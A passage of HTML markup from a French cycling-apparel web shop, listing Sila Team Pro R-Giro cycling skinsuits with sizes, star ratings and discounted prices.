					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(4 avis)</div>
</div>


                                  
                                      <span class="discount discount-percentage discount-product">-20%</span>
                                    <span class="regular-price"
                    aria-label="Prix de base">149,90 €</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Prix">
                                                        119,92 €
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
                                                                                                                                      <img class="badge_cara badge_cara_01"
                    src="/images/etiquette/1/SILASPORT SOLDES.png" />
                                                                    
            
          

                                                                                                                                
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="1738"
      data-id-product-attribute="43266">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/fr/1738-250081-combinaison-cyclisme-sila-team-pro-r-giro-jaune-fluo-mc.html#/31-tailles-2xl/3187-couleurs-jaune-fluo"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/15446-medium_default/combinaison-cyclisme-sila-team-pro-r-giro-jaune-fluo-mc.jpg"
                  alt="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - JAUNE FLUO - Mc"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/15446-large_default/combinaison-cyclisme-sila-team-pro-r-giro-jaune-fluo-mc.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/23217-medium_default/combinaison-cyclisme-sila-team-pro-r-giro-jaune-fluo-mc.jpg"
                            alt="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - JAUNE FLUO - Mc"
                title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - JAUNE FLUO - Mc"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg1738">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="1738" group="TAILLES" href="https://www.silasport.com/fr/1738-43266-combinaison-cyclisme-sila-team-pro-r-giro-jaune-fluo-mc.html#/1-tailles-s" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - JAUNE FLUO - Mc" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="1738" group="TAILLES" href="https://www.silasport.com/fr/1738-43267-combinaison-cyclisme-sila-team-pro-r-giro-jaune-fluo-mc.html#/2-tailles-m" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - JAUNE FLUO - Mc" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="1738" group="TAILLES" href="https://www.silasport.com/fr/1738-43268-combinaison-cyclisme-sila-team-pro-r-giro-jaune-fluo-mc.html#/3-tailles-l" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - JAUNE FLUO - Mc" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="1738" group="TAILLES" href="https://www.silasport.com/fr/1738-43269-combinaison-cyclisme-sila-team-pro-r-giro-jaune-fluo-mc.html#/28-tailles-xl" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - JAUNE FLUO - Mc" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="1738" group="TAILLES" href="https://www.silasport.com/fr/1738-250081-combinaison-cyclisme-sila-team-pro-r-giro-jaune-fluo-mc.html#/31-tailles-2xl" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - JAUNE FLUO - Mc" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg1738">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="1738" group="TAILLES" href="https://www.silasport.com/fr/1738-43266-combinaison-cyclisme-sila-team-pro-r-giro-jaune-fluo-mc.html#/1-tailles-s" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - JAUNE FLUO - Mc" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="1738" group="TAILLES" href="https://www.silasport.com/fr/1738-43267-combinaison-cyclisme-sila-team-pro-r-giro-jaune-fluo-mc.html#/2-tailles-m" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - JAUNE FLUO - Mc" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="1738" group="TAILLES" href="https://www.silasport.com/fr/1738-43268-combinaison-cyclisme-sila-team-pro-r-giro-jaune-fluo-mc.html#/3-tailles-l" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - JAUNE FLUO - Mc" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="1738" group="TAILLES" href="https://www.silasport.com/fr/1738-43269-combinaison-cyclisme-sila-team-pro-r-giro-jaune-fluo-mc.html#/28-tailles-xl" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - JAUNE FLUO - Mc" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="1738" group="TAILLES" href="https://www.silasport.com/fr/1738-250081-combinaison-cyclisme-sila-team-pro-r-giro-jaune-fluo-mc.html#/31-tailles-2xl" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - JAUNE FLUO - Mc" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                SILA SPORT</p>
            
                        
            <span class="miniature-description">COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - JAUNE FLUO - Mc - Jaune Fluo</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                    

          
          
                          <div class="product-price-and-shipping product-discount">



                
                <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 92.6%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:92.6%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(8 avis)</div>
</div>


                                  
                                      <span class="discount discount-percentage discount-product">-25%</span>
                                    <span class="regular-price"
                    aria-label="Prix de base">179,90 €</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Prix">
                                                        134,93 €
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
            
                                      
          

          
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="2161"
      data-id-product-attribute="250076">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/fr/2161-250079-combinaison-cyclisme-sila-team-pro-r-giro-noir-mc.html#/31-tailles-2xl/97-couleurs-noir"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/18461-medium_default/combinaison-cyclisme-sila-team-pro-r-giro-noir-mc.jpg"
                  alt="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO NOIR - Mc"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/18461-large_default/combinaison-cyclisme-sila-team-pro-r-giro-noir-mc.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/19635-medium_default/combinaison-cyclisme-sila-team-pro-r-giro-noir-mc.jpg"
                            alt="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO NOIR - Mc"
                title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO NOIR - Mc"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg2161">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="2161" group="TAILLES" href="https://www.silasport.com/fr/2161-250076-combinaison-cyclisme-sila-team-pro-r-giro-noir-mc.html#/1-tailles-s" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO NOIR - Mc" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="2161" group="TAILLES" href="https://www.silasport.com/fr/2161-250080-combinaison-cyclisme-sila-team-pro-r-giro-noir-mc.html#/2-tailles-m" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO NOIR - Mc" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="2161" group="TAILLES" href="https://www.silasport.com/fr/2161-250077-combinaison-cyclisme-sila-team-pro-r-giro-noir-mc.html#/3-tailles-l" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO NOIR - Mc" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="2161" group="TAILLES" href="https://www.silasport.com/fr/2161-250078-combinaison-cyclisme-sila-team-pro-r-giro-noir-mc.html#/28-tailles-xl" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO NOIR - Mc" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="2161" group="TAILLES" href="https://www.silasport.com/fr/2161-250079-combinaison-cyclisme-sila-team-pro-r-giro-noir-mc.html#/31-tailles-2xl" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO NOIR - Mc" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg2161">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="2161" group="TAILLES" href="https://www.silasport.com/fr/2161-250076-combinaison-cyclisme-sila-team-pro-r-giro-noir-mc.html#/1-tailles-s" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO NOIR - Mc" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="2161" group="TAILLES" href="https://www.silasport.com/fr/2161-250080-combinaison-cyclisme-sila-team-pro-r-giro-noir-mc.html#/2-tailles-m" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO NOIR - Mc" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="2161" group="TAILLES" href="https://www.silasport.com/fr/2161-250077-combinaison-cyclisme-sila-team-pro-r-giro-noir-mc.html#/3-tailles-l" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO NOIR - Mc" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="2161" group="TAILLES" href="https://www.silasport.com/fr/2161-250078-combinaison-cyclisme-sila-team-pro-r-giro-noir-mc.html#/28-tailles-xl" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO NOIR - Mc" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="2161" group="TAILLES" href="https://www.silasport.com/fr/2161-250079-combinaison-cyclisme-sila-team-pro-r-giro-noir-mc.html#/31-tailles-2xl" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO NOIR - Mc" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                SILA SPORT</p>
            
                        
            <span class="miniature-description">COMBINAISON CYCLISME SILA TEAM PRO R-GIRO NOIR - Mc - Noir</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                    

          
          
                          <div class="product-price-and-shipping product-discount">



                
                <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 93.4%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:93.4%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(6 avis)</div>
</div>


                                  
                                      <span class="discount discount-percentage discount-product">-25%</span>
                                    <span class="regular-price"
                    aria-label="Prix de base">179,90 €</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Prix">
                                                        134,93 €
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
            
                                      
          

          
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="2160"
      data-id-product-attribute="250071">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/fr/2160-250074-combinaison-cyclisme-sila-team-pro-r-giro-rouge-mc.html#/31-tailles-2xl/2326-couleurs-rouge"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/24948-medium_default/combinaison-cyclisme-sila-team-pro-r-giro-rouge-mc.jpg"
                  alt="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - ROUGE - Mc"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/24948-large_default/combinaison-cyclisme-sila-team-pro-r-giro-rouge-mc.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/23221-medium_default/combinaison-cyclisme-sila-team-pro-r-giro-rouge-mc.jpg"
                            alt="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - ROUGE - Mc"
                title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - ROUGE - Mc"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg2160">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="2160" group="TAILLES" href="https://www.silasport.com/fr/2160-250071-combinaison-cyclisme-sila-team-pro-r-giro-rouge-mc.html#/1-tailles-s" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - ROUGE - Mc" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="2160" group="TAILLES" href="https://www.silasport.com/fr/2160-250075-combinaison-cyclisme-sila-team-pro-r-giro-rouge-mc.html#/2-tailles-m" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - ROUGE - Mc" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="2160" group="TAILLES" href="https://www.silasport.com/fr/2160-250072-combinaison-cyclisme-sila-team-pro-r-giro-rouge-mc.html#/3-tailles-l" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - ROUGE - Mc" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="2160" group="TAILLES" href="https://www.silasport.com/fr/2160-250073-combinaison-cyclisme-sila-team-pro-r-giro-rouge-mc.html#/28-tailles-xl" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - ROUGE - Mc" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="2160" group="TAILLES" href="https://www.silasport.com/fr/2160-250074-combinaison-cyclisme-sila-team-pro-r-giro-rouge-mc.html#/31-tailles-2xl" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - ROUGE - Mc" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg2160">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="2160" group="TAILLES" href="https://www.silasport.com/fr/2160-250071-combinaison-cyclisme-sila-team-pro-r-giro-rouge-mc.html#/1-tailles-s" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - ROUGE - Mc" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="2160" group="TAILLES" href="https://www.silasport.com/fr/2160-250075-combinaison-cyclisme-sila-team-pro-r-giro-rouge-mc.html#/2-tailles-m" title="COMBINAISON CYCLISME SILA TEAM PRO R-GIRO - ROUGE - Mc" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
